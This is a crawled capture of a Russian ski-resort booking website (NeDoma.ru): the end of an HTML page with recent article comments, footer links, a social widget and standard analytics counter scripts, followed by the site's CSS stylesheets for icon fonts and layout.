href="http://www.nedoma.ru/bitrix/redirect.php?goto=http://forum.nedoma.ru/&amp;af=aa52102fa25d9c1aa9b9b6b3bfff2a49" class="rightmenu">Форумы</a></li></div><br /><font class="maintitle" style="vertical-align:middle; padding-left:0px;">
<div class="icon-main-bullet" style="display:inline-block;"></div>Отзывы:</font>
<br>
<font class="commenttext" style="padding-left:6px;">Последние отзывы к статьям</font><br />
<table border=0 width=240 bgcolor=#FFFFFF borderColor=#B9CEDF borderColorDark=#ffffff cellspacing="0" cellpadding="6" style="FONT-SIZE: 11px;">
      <tr>
       <td >
         <a href="/articles/1504.html" class="commenttitle-undrln">КРЫМ 05.07.04 - 23.07.04 или как мы совмещали велопоход с отдыхом на море</a>
         <br />         <font style="font-size:13px; font-family:Arial;">Хочу в Крым прямо сейчас&#41;&#41 ;&#41;&#41;</font><font class="commenttext">(Goras)</font> <a href="/articles/1504.html#1768949" class="commenttext">
         <img src="/Images/latest_reply.gif" width="18" height="9" alt="последнее сообщение: 11.03.2023 19:41:35" border=0></a>
       </td>
      </tr>
      <tr>
       <td >
         <a href="/articles/583319.html" class="commenttitle-undrln">RideThePlanet-2017. Этап проекта «Норвегия. Каякинг». Вебпубликация №2</a>
         <br />         <font style="font-size:13px; font-family:Arial;">Красиво</font><font class="commenttext">(Goras)</font> <a href="/articles/583319.html#1768948" class="commenttext">
         <img src="/Images/latest_reply.gif" width="18" height="9" alt="последнее сообщение: 11.03.2023 19:40:46" border=0></a>
       </td>
      </tr>
      <tr>
       <td >
         <a href="/articles/1501.html" class="commenttitle-undrln">Расшифровка обозначений сноубордических, скейтерских и маунтинбайк трюков</a>
         <br />         <font style="font-size:13px; font-family:Arial;">отличное разъяснение</font><font class="commenttext">(Loseev)</font> <a href="/articles/1501.html#1350202" class="commenttext">
         <img src="/Images/latest_reply.gif" width="18" height="9" alt="последнее сообщение: 27.08.2021 13:42:33" border=0></a>
       </td>
      </tr>
      <tr>
       <td >
         <a href="/articles/407869.html" class="commenttitle-undrln">Будущее и настоящее нового горнолыжного курорта Архыз</a>
         <br />         <font style="font-size:13px; font-family:Arial;">Катались первую неделю января 2020г.&nbsp;&nb sp;Удивились - трассы европейского 
уровня, в лесу почти нет снега - на трассах - искусственного снега ~ 30-40см, все ратрачат. На Севере запущена зеле...</font><font class="commenttext">(Гость)</font> <a href="/articles/407869.html#1034595" class="commenttext">
         <img src="/Images/latest_reply.gif" width="18" height="9" alt="последнее сообщение: 13.01.2020 19:27:31" border=0></a>
       </td>
      </tr>
      <tr>
       <td >
         <a href="/articles/169254.html" class="commenttitle-undrln">Как правильно подобрать горнолыжную одежду</a>
         <br />         <font style="font-size:13px; font-family:Arial;">Обожаю горнолыжные куртки, удобная, практичная вещь! покупала свою на h-exp.ru. 
Отличный выбор!</font><font class="commenttext">(Гость)</font> <a href="/articles/169254.html#918918" class="commenttext">
         <img src="/Images/latest_reply.gif" width="18" height="9" alt="последнее сообщение: 25.07.2019 01:29:43" border=0></a>
       </td>
      </tr>
</table>
                     <br/>
               <br>
                      </td>
	</tr>
</table>
	   <hr>
<table width="996" border="0" cellspacing="0" cellpadding="0" align="center" style="font-size:12px;margin:25px 0;">
	<tr>
		<td style='color:#8a8a8a;padding:0 40px 0 10px;width:425px;line-height:135%' valign='top'><b>НеДома.ру</b> - сервис гарантированного бронирования
			<br>отелей и апартаментов на горных курортах России
			<br>2153 предложения, 15487 фотографий, 11538 отзывов
		</td>
		<td style="color:#cacaca;font-family:Arial;font-size:27px;padding-right:40px;" valign='top'>

			<b>+7(347)293-48-20</b><br><span style="font-size:11px">поможем забронировать, проконсультируем</span>
		</td>
		<td valign='top' width="200"><p id="btm_knopki"><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {		var knopki = document.createElement('span');
		//knopki.innerHTML = '<Table align="center" width="100%" border="0" cellpadding="0" cellspacing="5" style="padding-right:0px;margin-top:0px"><tr><td align="center"><a href=http://www.nedoma.ru/goto.php?www.rax.ru/click target=_blank rel="nofollow"><img src="//counter.yadro.ru/logo?14.11" border=0 alt="rax.ru: показано число хитов за 24 часа, посетителей за 24 часа и за сегодня" width=88 height=31 name="pic7" class="knopka"></a></td><td align="center"><a href="http://www.nedoma.ru/goto.php?www.yandex.ru/cy?base=0&host=www.nedoma.ru" rel="nofollow"><img src="//yandex.ru/cycounter?www.nedoma.ru" width=88 height=31 alt="Яндекс цитирования" border=0 name="pic12" class="knopka"></a> </td></tr></table>';
		knopki.innerHTML = '<Table align="center" width="100%" border="0" cellpadding="0" cellspacing="5" style="padding-right:0px;margin-top:0px"><tr><td align="center"><a href=http://www.nedoma.ru/goto.php?www.rax.ru/click target=_blank rel="nofollow"><img src="//counter.yadro.ru/logo?14.11" border=0 alt="rax.ru: показано число хитов за 24 часа, посетителей за 24 часа и за сегодня" width=88 height=31 name="pic7" class="knopka"></a></td><td align="center"> </td></tr></table>';
		btm_knopki.appendChild(knopki);
   });
</script></p>
		</td>
	</tr>
</table>
<table width="996" border="0" cellspacing="0" cellpadding="0" align="center" style="font-size:12px;margin-bottom:15px">
	<tr>
       <td style="padding:0 5px 10px 21px;width:305px" valign="top">
		<div style='color:#8a8a8a;margin-bottom:11px;'>Помощь:</div>
		<div style='line-height:212%;'>
						<a rel="nofollow" href="/dwell/help/how2booking.html" class="nobg" style="color:#555;">Как бронировать?</a><br>
						<a rel="nofollow" href="/dwell/help/how2pay.html" class="nobg" style="color:#555;">Как оплатить?</a><br>
						<a rel="nofollow" href="/dwell/ul.php" class="nobg" style="color:#555;">Юридическим лицам</a><br>
						<a href="/dwell/add_hotel.php" class="nobg" style="color:#555;">Как подключить отель?</a><br>
						<a href="/dwell/add_dwell.php" class="nobg" style="color:#555;">Как сдать жилье?</a><br>
						<a rel="nofollow" href="/dwell/agency.php" class="nobg" style="color:#555;">Агентствам</a><br>
						<a rel="nofollow" href="/dwell/siteowners.php" class="nobg" style="color:#555;">Владельцам сайтов</a><br>
		</div>
       </td>
       <td valign="top">
		<div style='color:#8a8a8a;margin-bottom:7px;margin-left:9px'>Информация для отдыха:</div>
			<table border="0" cellspacing="9" class="podval">
				<tr>
					<td>
						<a href="/glc/" class="sprite-top-glc">Горнолыжные курорты России</a>
					</td>
				</tr>
				<tr>
					<td>
						<div class="icon-glc-webcam2" style='margin-right:1px'></div>&nbsp;<a href="/webcam/" class="nobg">Вебкамеры</a>
					</td>
				</tr>
				<tr>
					<td>
						<a href="/sklon/" class="sprite-top-sneg">Состояние склонов</a>
					</td>
				</tr>
				<tr>
					<td>
						<a href="/poputchik/ski/" class="sprite-top-poputchik">Поиск попутчика</a>
					</td>
				</tr>
				<tr>
					<td>
						&nbsp;<div class="icon-glc-map"></div>&nbsp;<a href="/glc/karta-gornolyzhnyh-kurortov-rossii.php" class="nobg">Карта горнолыжных курортов</a>
					</td>
				</tr>
				<tr>
					<td>
						<a href="/dwell/" class="sprite-top-dwell">Бронирование жилья</a>
					</td>
				</tr>
			</table>
       </td>
       <td valign="top" style='width:260px; padding-right:20px;'>
		<div style='color:#8a8a8a;margin-bottom:12px'>Подпишитесь на новости:</div>
		
<!-- VK Widget -->
<center>
<div id="vk_groups_small" style="height:140px;"></div>
</center>
<script type="text/javascript">

   $(document).ready(function(){

	///////  Отложенная загрузка виджета  /////////
            var vk_block = $('#vk_groups_small');
	    var window_height = document.documentElement.clientHeight;
            var _w = $(window);

	    function load_vk_groups_small()
            {
 	      	var position = vk_block.position();
	     	if( (_w.scrollTop() + window_height) > (position.top - 100)  )
	      	{
                        _w.unbind('scroll', load_vk_groups_small);

			$.requireScript('https://vkontakte.ru/js/api/openapi.js', function(){
				VK.Widgets.Group("vk_groups_small", {mode: 1, width: "260", height: "145"}, 20754974);
			});
                }

            }
            if (vk_block.length)
            {
	        _w.bind('scroll', load_vk_groups_small);
                load_vk_groups_small();
            }
    });

</script>	</td>
	</tr>
</table>
<br />
&nbsp;&nbsp;<span style="color:#888;">© 2002 - 2026 НеДома.ру&trade;</span> &nbsp;<a href="/" class="nobg" style="color:#888;">На главную</a> &nbsp;<a rel="nofollow" href="/about/contacts/" class="nobg" style="color:#888;">Контакты</a> &nbsp;<a rel="nofollow" href="/about/advert/" class="nobg" style="color:#888;">Реклама на сайте</a>
<br /><br />
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
            	w.yaCounter = new Ya.Metrika({id:480786, trackHash:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", params:window.yaParams||{ }});
    		if (typeof(on_yandex_load) != 'undefined')
    			on_yandex_load();
            } catch(e) { }
        });
    })(document, window, "yandex_metrika_callbacks");
    </script>

<script type="text/javascript">$(window).load(function(){
	$.ajax({
		type: "GET",
		url: "https://mc.yandex.ru/metrika/watch.js",
		cache: true,
		dataType: "script"
	});
});
</script>
<noscript><div><img src="//mc.yandex.ru/watch/480786" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="position:absolute; left:-50px; top:0px; bottom:0px" id="btm_counter"></div>
<script type="text/javascript">
   document.addEventListener("DOMContentLoaded", function(){
		new Image().src = 	"//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
		document.getElementById('btm_counter').innerHTML = '<img src="//counter.rambler.ru/top100.cnt?464017" width=1 height=1 border=0>';
   });
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "542490", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
      if (d.getElementById(id)) return;
      var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
      ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
      var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
      if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script>
<noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=542490;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript>
<!-- //Rating@Mail.ru counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nedoma.ru/css/new/fonts.css?15349197937188
body_size: 1049
content:
html
{
	/*-webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-backface-visibility:hidden;*/
}

@font-face {
  font-family: 'nedoma';
  src: url('fonts/fontello.eot');
  src: url('fonts/fontello.eot#iefix') format('embedded-opentype'),
       url('fonts/fontello.woff2') format('woff2'),
       url('fonts/fontello.woff') format('woff'),
       url('fonts/fontello.ttf') format('truetype'),
       url('fonts/fontello.svg#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ico-e"]:before, [class*=" ico-e"]:before {
    font-family: "nedoma";
}
.ico-e800:before{content:'\e800';} /**/
.ico-e801:before{content:'\e801';} /**/
.ico-e802:before{content:'\e802';} /**/
.ico-e803:before{content:'\e803';} /**/
.ico-e804:before{content:'\e804';} /**/
.ico-e805:before{content:'\e805';} /**/
.ico-e806:before{content:'\e806';} /**/
.ico-e807:before{content:'\e807';} /**/
.ico-e808:before{content:'\e808';} /**/
.ico-e809:before{content:'\e809';} /**/
.ico-e80a:before{content:'\e80a';} /**/
.ico-e80b:before{content:'\e80b';} /**/
.ico-e80c:before{content:'\e80c';} /**/
.ico-e80d:before{content:'\e80d';} /**/
.ico-e80e:before{content:'\e80e';} /**/
.ico-e80f:before{content:'\e80f';} /**/
.ico-e810:before{content:'\e810';} /**/
.ico-e811:before{content:'\e811';} /**/
.ico-e812:before{content:'\e812';} /**/
.ico-e813:before{content:'\e813';} /**/
.ico-e814:before{content:'\e814';} /**/
.ico-e815:before{content:'\e815';} /**/
.ico-e816:before{content:'\e816';} /**/
.ico-e817:before{content:'\e817';} /**/
.ico-e818:before{content:'\e818';} /**/
.ico-e819:before{content:'\e819';} /**/
.ico-e81a:before{content:'\e81a';} /**/
.ico-e81b:before{content:'\e81b';} /**/
.ico-e81c:before{content:'\e81c';} /**/
.ico-e81d:before{content:'\e81d';} /**/
.ico-e81e:before{content:'\e81e';} /**/
.ico-e81f:before{content:'\e81f';} /**/
.ico-e820:before{content:'\e820';} /**/
.ico-e821:before{content:'\e821';} /**/
.ico-e822:before{content:'\e822';} /**/
.ico-e823:before{content:'\e823';} /**/
.ico-e824:before{content:'\e824';} /**/
.ico-e825:before{content:'\e825';} /**/
.ico-e826:before{content:'\e826';} /**/
.ico-e827:before{content:'\e827';} /**/
.ico-e828:before{content:'\e828';} /**/
.ico-e829:before{content:'\e829';} /**/
.ico-e82a:before{content:'\e82a';} /**/
.ico-e82b:before{content:'\e82b';} /**/
.ico-e82c:before{content:'\e82c';} /**/
.ico-e82d:before{content:'\e82d';} /**/
.ico-e82e:before{content:'\e82e';} /**/
.ico-e82f:before{content:'\e82f';} /**/
.ico-e830:before{content:'\e830';} /**/
.ico-e831:before{content:'\e831';} /**/
.ico-e832:before{content:'\e832';} /**/
.ico-e833:before{content:'\e833';} /**/
.ico-e834:before{content:'\e834';} /**/
.ico-e835:before{content:'\e835';} /**/
.ico-e836:before{content:'\e836';} /**/
.ico-e837:before{content:'\e837';} /**/
.ico-e838:before{content:'\e838';} /**/
.ico-e839:before{content:'\e839';} /**/
.ico-e83a:before{content:'\e83a';} /**/
.ico-e83b:before{content:'\e83b';} /**/
.ico-e83c:before{content:'\e83c';} /**/
.ico-e83d:before{content:'\e83d';} /**/
.ico-e83e:before{content:'\e83e';} /**/
.ico-e83f:before{content:'\e83f';} /**/
.ico-e840:before{content:'\e840';} /**/
.ico-e841:before{content:'\e841';} /**/
.ico-e842:before{content:'\e842';} /**/
.ico-e843:before{content:'\e843';} /**/
.ico-e844:before{content:'\e844';} /**/
.ico-e845:before{content:'\e845';} /**/
.ico-e846:before{content:'\e846';} /**/
.ico-e847:before{content:'\e847';} /**/
.ico-e848:before{content:'\e848';} /**/
.ico-e849:before{content:'\e849';} /**/
.ico-e84a:before{content:'\e84a';} /**/
.ico-e84b:before{content:'\e84b';} /**/
.ico-e84c:before{content:'\e84c';} /**/
.ico-e84d:before{content:'\e84d';} /**/
.ico-e84e:before{content:'\e84e';} /**/
.ico-e84f:before{content:'\e84f';} /**/
.ico-e850:before{content:'\e850';} /**/
.ico-e851:before{content:'\e851';} /**/
.ico-e852:before{content:'\e852';} /**/
.ico-e853:before{content:'\e853';} /**/
.ico-e854:before{content:'\e854';} /**/
.ico-e855:before{content:'\e855';} /**/
.ico-e856:before{content:'\e856';} /**/
.ico-e857:before{content:'\e857';} /**/
.ico-e858:before{content:'\e858';} /**/
.ico-e859:before{content:'\e859';} /**/
.ico-e85a:before{content:'\e85a';} /**/
.ico-e85b:before{content:'\e85b';} /**/
.ico-e85c:before{content:'\e85c';} /**/
.ico-e85d:before{content:'\e85d';} /**/
.ico-e85e:before{content:'\e85e';} /**/
.ico-e85f:before{content:'\e85f';} /**/
.ico-e860:before{content:'\e860';} /**/
.ico-e861:before{content:'\e861';} /**/
.ico-e862:before{content:'\e862';} /**/
.ico-e863:before{content:'\e863';} /**/
.ico-e864:before{content:'\e864';} /**/
.ico-e865:before{content:'\e865';} /**/
.ico-e866:before{content:'\e866';} /**/
.ico-e867:before{content:'\e867';} /**/
.ico-e868:before{content:'\e868';} /**/
.ico-e869:before{content:'\e869';} /**/
.ico-e86a:before{content:'\e86a';} /**/
.ico-e86b:before{content:'\e86b';} /**/
.ico-e86c:before{content:'\e86c';} /**/
.ico-e86d:before{content:'\e86d';} /**/
.ico-e86e:before{content:'\e86e';} /**/
.ico-e86f:before{content:'\e86f';} /**/
.ico-e870:before{content:'\e870';} /**/
.ico-e871:before{content:'\e871';} /**/
.ico-e872:before{content:'\e872';} /**/
.ico-e873:before{content:'\e873';} /**/
.ico-e874:before{content:'\e874';} /**/
.ico-e875:before{content:'\e875';} /**/
.ico-e876:before{content:'\e876';} /**/
.ico-e877:before{content:'\e877';} /**/
.ico-e878:before{content:'\e878';} /**/
.ico-e879:before{content:'\e879';} /**/
.ico-e87a:before{content:'\e87a';} /**/
.ico-e87b:before{content:'\e87b';} /**/
.ico-e87c:before{content:'\e87c';} /**/
.ico-e87d:before{content:'\e87d';} /**/
.ico-e87e:before{content:'\e87e';} /**/
.ico-e87f:before{content:'\e87f';} /**/
.ico-e880:before{content:'\e880';} /**/
.ico-e881:before{content:'\e881';} /**/
.ico-e882:before{content:'\e882';} /**/
.ico-e883:before{content:'\e883';} /**/
.ico-e884:before{content:'\e884';} /**/
.ico-e885:before{content:'\e885';} /**/
.ico-e886:before{content:'\e886';} /**/
.ico-e887:before{content:'\e887';} /**/
.ico-e888:before{content:'\e888';} /**/
.ico-e889:before{content:'\e889';} /**/
.ico-e88a:before{content:'\e88a';} /**/
.ico-e88b:before{content:'\e88b';} /**/
.ico-e88c:before{content:'\e88c';} /**/
.ico-e88d:before{content:'\e88d';} /**/
.ico-e88e:before{content:'\e88e';} /**/
.ico-e88f:before{content:'\e88f';} /**/
.ico-e891:before{content:'\e891';} /**/
.ico-e892:before{content:'\e892';} /**/
.ico-e895:before{content:'\e895';} /**/
.ico-e896:before{content:'\e896';} /**/
.ico-f07b:before{content:'\f07b';} /**/
.ico-f099:before{content:'\f099';} /**/
.ico-f09e:before{content:'\f09e';} /**/
.ico-f0d3:before{content:'\f0d3';} /**/
.ico-f0d5:before{content:'\f0d5';} /**/
.ico-f0f3:before{content:'\f0f3';} /**/
.ico-f115:before{content:'\f115';} /**/
.ico-f16a:before{content:'\f16a';} /**/
.ico-f1ea:before{content:'\f1ea';} /**/
.ico-f230:before{content:'\f230';} /**/
.ico-f232:before{content:'\f232';} /**/


--- FILE ---
content_type: text/css
request_url: https://www.nedoma.ru/css/new/main.css?15355447754622
body_size: 1248
content:
body {
    /*font-family: Roboto, sans-serif !important;
    font-weight: 400;*/
}

.clear {
    clear: both
}

.ab_icon {
    margin-right: 8px;
    font-family: nedoma;
    font-size: 18px;
    vertical-align: middle;
    margin-top: -1px;
    display: inherit;
}

.rent_block {
    background: rgb(250, 250, 250);
    margin: 0 8px 16px;
    border-radius: 5px;
    /*border-bottom: 2px solid #bdbdbd;
    border-right: 1px solid #bdbdbd;*/
    box-shadow: 1px 1px 11px rgba(0,0,0,0.1);
    border: 1px solid #ddd;
    position: relative;
    overflow: hidden;
    /*
    box-shadow: 1px 2px 2px rgba(122, 122, 122, 0.65);
	*/
}

.rent_block:hover {	box-shadow: 1px 1px 11px rgba(0,0,0,0.25);}

.rent_block img {
    margin-bottom: -5px;
}

.rent_block .icons_flex {
/*    padding-top: 16px;*/
    position: relative;
    flex-direction: row;
    -webkit-flex-direction: row;
}

.rent_block .icons_flex:last-child, .rent_block .icons_flex.pre_footer {
    margin: 8px;
    font-weight: 500;
    padding: 0;
    height: 48px;
    line-height: 48px;
    text-align: right;
}

.rent_block .news_icons_flex .news_thumbs_container:nth-child(3) > div {
    margin-top: -2px;
}

.rent_block .thumbs_container {
    color: #90a4ae;
    font-weight: 300;
    cursor: pointer;
    line-height: 32px;
    height: 48px;
    white-space: nowrap;
    padding: 8px 0;
    display: inline-block;
    text-align: center;
}

.rent_block .thumbs_container:hover {
	color: #607D8B;
}

.rent_block .thumbs_container.active {
    color: #4CAF50;
}

.rent_block .thumbs_container.fill{
    color: #FF5722;
}

.rent_block .thumbs_container span {
    font-size: 16px;
    font-weight: 300;
    margin-left: -4px;
    margin-right: 16px;
    display: inline-block;
}

.rent_block .thumbs_button {
    width: 48px;
    text-align: center;
    font-family: nedoma;
    font-size: 20px;
    display: inline-block;
}

.rent_block .thumbs_button.like_hollow:before {
    content: "\e879";
    display: inline-block;
}

.rent_block .thumbs_button.like::before {
    content: "\e877";
    display: inline-block;
}

.rent_block .thumbs_button.reviews::before {
    content: "\e883";
    display: inline-block;
    font-size: 24px;
    transform: translateY(2px);
    -webkit-transform: translateY(2px);
}

.rent_block .fill.thumbs_button.reviews::before {
    content: "\e882";
    display: inline-block;
}

.ab_button {
    padding: 8px;
    height: 40px;
    display: inline-block;
    line-height: 24px;
}

.action_block {
    height: 40px;
    bottom: 0;
    position: absolute;
    display: block;
    color: rgb(250, 250, 250);
    font-size: 12px;
    font-weight: 300;
    margin: 0 8px;
    width: calc(100% - 16px);
    white-space: nowrap;
}

.link_block {	cursor: pointer;}

.rent_block .rent_block_footer {
    margin: 8px 0;
    font-weight: 500;
    padding: 4px 0 0;
    height: 48px;
    line-height: 48px;
    text-align: left;
    border-top: 1px solid #E0E0E0;
}

.rent_block .rent_block_footer_button {
    margin-left: 16px;
    display: inline-block;
    color: #4CAF50;
    cursor: pointer;
    font-weight: bold;
    font-size: 15px;
}

.rent_block .rent_block_footer_button:hover, .rent_block .rent_block_footer_button a:hover {
    color: #43A047;
}

.rent_block .rent_block_footer_button a{
    text-decoration: none;
	color: #4CAF50;
}

.button_icon {
    margin-right: 8px;
    font-family: nedoma;
    font-size: 18px;
    vertical-align: middle;
}

.green-button, .transparent-button{
    clear: both;
    text-transform: uppercase;
    font-size: 16px !important;
    height: 48px;
    line-height: 48px;
    border-radius: 5px !important;
    -webkit-appearance: none;
    margin: 16px auto;
    max-width: 224px;
    text-align: center;
    cursor: pointer;
}

.green-button .button_icon, .transparent-button .button_icon {
    vertical-align: baseline;
}

.green-button {
    color: white !important;
    background: #4caf50;
    background-color: #4caf50 !important;
}

.km-navbar {
    height: 58px;
    line-height: 44px;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, .4), 0 0 4px rgba(0, 0, 0, .4);
    box-shadow: 0 0 1px rgba(0, 0, 0, .4), 0 0 4px rgba(0, 0, 0, .4);
}

.km-navbar .km-view-title {
    line-height: 58px
}

.km-content, .km-modalview .km-navbar, .km-popover-root .km-navbar, .km-tabstrip {
    background: #ffffff;
}

.km-content p {
    font-family: sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://www.nedoma.ru/css/new/core.css?15347701065093
body_size: 1439
content:
.rent_gradient {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0));
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 50%;
    z-index: 0;
    image-rendering: pixelated;
}

.tabstrip_wrap .tabstrip_element {
    font-size: 14px;
    float: left;
    text-align: center;
    /*padding: 4px 12px 12px;
    height: 48px;
    line-height: 44px;*/
    cursor: pointer;
}

.tabstrip_element_1 {
    width: 100%;
}

.tabstrip_element_2 {
    width: 50%;
}

.tabstrip_element_3 {
    width: 33.3%;
}

.tabstrip_element_4 {
    width: 25%;
}

.tab_active {
    border-bottom: 5px solid #FFD740;
    padding-bottom: 9px;
}

.k-loading-image, .loading_image {
    background: transparent url(../../images/mobile/Vector_Loading.svg) no-repeat scroll center center / 96px !important;
    background-image: -webkit-linear-gradient(transparent, transparent), url(../../images/mobile/Vector_Loading.svg);
    background-image: -moz-linear-gradient(transparent, transparent), url(../../images/mobile/Vector_Loading.svg);
    background-image: linear-gradient(transparent, transparent), url(../../images/mobile/Vector_Loading.svg);
    background-size: 100%;
    -webkit-animation-name: loading-indicator-spin;
    -webkit-animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-name: loading-indicator-spin;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    height: 34px;
    width: 34px;
    backface-visibility: hidden;
}

.k-loading-mask, .k-loading-image, .k-loading-text {
    position: absolute
}

.k-loading-mask {
    z-index: 10010;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
}

.k-loading-text {
    text-indent: -4000px;
    text-align: center
}

.k-loading-image, .k-loading-color {
    width: 100%;
    height: 100%
}

.k-loading-image {
    top: 0;
    left: 0;
    z-index: 2
}

@-webkit-keyframes loading-indicator-spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}

#underlayer {
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    position: absolute;
    height: calc(100% - 58px);
    -webkit-transform: translateZ(0);
    width: 100%;
    z-index: 30;
    -webkit-backface-visibility: hidden;
}

#underlayer .underlayer_wrap {
    background: rgb(250, 250, 250) none repeat scroll 0 0;
    color: rgba(0, 0, 0, 0.87);
    left: 0;
    margin: auto;
    position: absolute;
    border-radius: 2px;
    right: 0;
    width: 90%;
    height: auto;
    top: 0;
    overflow: auto;
    display: table;
    bottom: 0;
    z-index: 100;
    box-shadow: 0 15px 30px 3px rgba(0, 0, 0, 0.3);
    max-width: 400px;
}

#underlayer .underlayer_wrap_content {
    text-align: center;
    padding: 12px;
}

#underlayer .km-rightitem {
    height: 52px!important;
}

#underlayer .km-navbar {
    background-color: rgb(250, 250, 250);
    color: rgb(51, 51, 51);
    height: 52px;
}

#underlayer .km-button {
    color: rgb(68, 138, 255);
    text-transform: uppercase;
    padding: 8px 16px;
    height: 52px;
    line-height: 20px;
    font-size: 14px;
    min-width: 80px;
}

.km-modalview .km-header {
    border-bottom: 1px solid #E0E0E0;
}

.k-popup .km-button {
    color: #333333 !important;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    line-height: 48px;
    height: 58px;
    padding-left: 16px;
    padding-right: 16px;
    padding-top: 7px;
    text-transform: uppercase;
}

.k-toolbar .km-button, .km-navbar .km-button {
    margin-top: 0px;
    margin-bottom: 0px;
}

/* Like snackbar on mobile */

.popupNotification {
    min-width: 288px;
    max-width: 600px;
    /*width: 100%;*/
    background-color: #323232;
    /*position: absolute;
    right: 0;
    bottom: -200px;
    left: 0;
    z-index: 10010;*/
    padding: 24px;
    margin: 0 auto;
    /*min-height: 68px;*/
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    border-radius: 5px;
    box-shadow: 1px 1px 11px rgba(0,0,0,0.3);
}

.popupNotification.info{
    background-color: #7CB342;
}

.popupNotification.warning{
    background-color: #FF9800;
}

.popupNotification.error{
    background-color: #F44336;
}

.popupNotification .text {
    font-size: 14px;
    /*margin: 24px 0 0 24px;
    padding-right: 24px;
    float: left;*/
    font-weight: 300;
    color: #fff;
    line-height: 20px;
}

.popupNotification .link {
    font-size: 14px;
    text-transform: uppercase;
    padding: 24px 14px 14px 24px;
    font-weight: 700;
    color: #FFC107;
    line-height: 20px;
}

.popupNotification .notificationIcon{
    margin-right: 8px;
    font-size: 24px;
    vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: https://www.nedoma.ru/css/new/page-news.css?15106544904199
body_size: 1222
content:
/* reviews */

.news_main {
	font-family: Roboto, sans-serif !important;
	color: #616161;
}

.news_main .news_title {
    font-size: 18px;
    line-height: 20px;
    /*margin-top: 24px;
    margin-left: 1rem;
    margin-right: 1rem;*/
    margin: 24px 16px 16px 16px;
    font-weight: bold;
}

.news_main .news_title a {	text-decoration: none;}

.news_main .rent_gradient {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0));
    height: 40% !important;
}
.news_main .end_text_arrow {
    color: #9E9E9E;
    display: inline-block;
    transform: rotateZ(180deg);
    -webkit-transform: rotateZ(180deg);
    margin-left: 4px;
    font-family:nedoma;
}

.news_head {
    padding: 0;
}
.news_head.noimage{
    background-color: #fafafa;
    margin: 4px 0;
}

.news_head.noimage .news_image {
    height: 40px;
    margin-bottom: -16px;
    background-color: #fafafa;
}

.news_head.noimage .news_image .news_image_count {
    display: none;
}

.news_head.noimage .news_image .rent_gradient {
    background: none !important;
}

.news_head.noimage .news_image .rent_gradient .action_block {
    color: #757575;
}

.news_text {
    padding: 0 16px;
    font-weight: 300;
    /*padding-top: 4px;*/
    overflow: hidden;
    text-overflow: ellipsis;
        font-size: 14px;
}

.news_main .news_image {
    height: 240px;
    background-position: center;
    position: relative;
    background-size: cover;
    filter: saturate(1.25); /* slow scroll on iOS 10+*/
    -webkit-filter: saturate(1.25); /* slow scroll on iOS*/
    /*-webkit-animation-name: FadeInImg;
    -webkit-animation-duration: 0.25s;
    animation-duration: 0.25s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;*/
}

.news_icons_flex {
/*    padding-top: 16px;*/
    position: relative;
    flex-direction: row;
    -webkit-flex-direction: row;
}

.rent_block .news_icons_flex:last-child {
    margin: 8px;
    font-weight: 500;
    padding: 0;
    height: 48px;
    line-height: 48px;
    text-align: right;
}

.news_thumbs_container {
    color: #90a4ae;
    font-weight: 300;
    cursor: pointer;
    line-height: 32px;
    height: 48px;
    white-space: nowrap;
    padding: 8px 0;
    display: inline-block;
    text-align: center;
}

.news_thumbs_container:hover {	color: #607D8B;}

.news_thumbs_container.active {
    color: #4CAF50;
}

.news_thumbs_container.fill{
    color: #FF5722;
}

.news_thumbs_container span {
    font-size: 16px;
    font-weight: 300;
    margin-left: -4px;
    margin-right: 16px;
    display: inline-block;
}

.news_thumbs_button {
    width: 48px;
    text-align: center;
    font-family: nedoma;
    font-size: 20px;
    display: inline-block;
}

.news_thumbs_button.like_hollow:before {
    content: "\e879";
    display: inline-block;
}

.news_thumbs_button.like::before {
    content: "\e877";
    display: inline-block;
}

.news_thumbs_button.reviews::before {
    content: "\e883";
    display: inline-block;
    font-size: 24px;
    transform: translateY(2px);
    -webkit-transform: translateY(2px);
}

.fill.news_thumbs_button.reviews::before {
    content: "\e882";
    display: inline-block;
    font-size: 24px;
}

